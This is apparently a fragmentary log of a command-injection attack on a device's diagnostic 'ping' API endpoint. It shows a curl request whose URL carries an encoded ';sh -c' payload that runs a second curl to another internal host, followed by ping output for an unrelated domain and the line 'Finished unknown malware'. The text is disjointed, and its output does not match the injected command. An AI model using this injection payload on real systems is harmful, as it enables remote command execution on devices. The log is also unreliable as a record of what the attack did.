 ['curl -XGET "http://192.168.0.162:8080/api/diag/shtest/ping;sh%20-c%20%22%60curl%20-XGET%20192.168.0.132%3A
8080%20--header%20%22C%3A4%22%60%22;exit;"\n']
Press ENTER to run command
{
"output": [
"PING pokdeng.com (91.195.240.94) 56(84) bytes of data.",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=1 ttl=46 time=87.0 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=2 ttl=46 time=86.8 ms",
"From 91.195.240.94 (91.195.240.94) icmp_seq=3 Destination Port Unreachable",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=4 ttl=46 time=86.7 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=5 ttl=46 time=86.5 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=6 ttl=46 time=86.7 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=7 ttl=46 time=86.8 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=8 ttl=46 time=86.7 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=9 ttl=46 time=86.7 ms",
"64 bytes from 91.195.240.94 (91.195.240.94): icmp_seq=10 ttl=46 time=86.7 ms",
"",
"--- pokdeng.com ping statistics ---",
"10 packets transmitted, 9 received, +1 errors, 10% packet loss, time 9014ms",
"rtt min/avg/max/mdev = 86.596/86.783/87.041/0.117 ms"
],
"res": 0
}
Finished unknown malware